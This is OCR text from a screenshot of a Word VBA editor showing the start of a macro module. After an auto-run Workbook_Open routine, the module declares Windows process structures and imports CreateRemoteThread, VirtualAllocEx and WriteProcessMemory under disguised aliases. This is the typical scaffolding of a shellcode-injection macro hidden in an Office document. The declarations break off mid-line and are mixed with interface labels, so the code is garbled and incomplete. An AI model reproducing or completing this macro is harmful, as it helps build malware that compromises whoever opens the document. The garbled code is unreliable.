 Microsoft Visual Basic for Applications - 文档2
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 99，列 1
工程 - Project
Normal
Project (文档1)
Project (文档2)
Microsoft Wor
ThisDocume
模块
NewMacros
引用
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
文档2 - NewMacros (代码)
(通用) Workbook_Open
Sub 宏()
'
' 宏 宏
'
'
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long,
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Lon
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal As LongPtr, ByRef Source
台下言书